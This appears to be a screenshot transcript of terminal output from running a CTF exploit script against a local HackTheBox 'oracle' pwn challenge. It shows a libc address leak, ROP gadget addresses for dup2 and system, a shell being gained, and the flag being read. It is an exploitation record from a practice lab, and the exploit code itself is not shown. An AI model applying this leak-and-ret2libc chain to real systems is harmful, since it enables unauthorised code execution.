 ~/ctf/htb2024/pwn/oracle/pwn_oracle/challenge> $ python3 exp.py
[*] '/home/av/ctf/htb2024/pwn/oracle/pwn_oracle/challenge/libc-2.31.so'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Opening connection to 127.0.0.1 on port 9001: Done
[+] Opening connection to 127.0.0.1 on port 9001: Done
b'gICv\x00\x00'
[CRITICAL] leak :  : 0x764349678be0
[CRITICAL] libc_leak :  : 0x76434948c000
[*] Closed connection to 127.0.0.1 port 9001
[*] Closed connection to 127.0.0.1 port 9001
[+] Opening connection to 127.0.0.1 on port 9001: Done
[CRITICAL] ret : 0x7643494afb6b
[CRITICAL] dup2() : 0x76434959aae0
[CRITICAL] binsh : 0x7643496405bd
[CRITICAL] system() : 0x7643494de290
[*] Switching to interactive mode
It has been imprinted upon your mind.
$ ls
build_docker.sh
challenge
Dockerfile
flag.txt
ld-2.31.so
libc-2.31.so
libc.so.6
oracle.c
oracle_patched
$ cat flag.txt
flag{gotemm_boyzzz}
$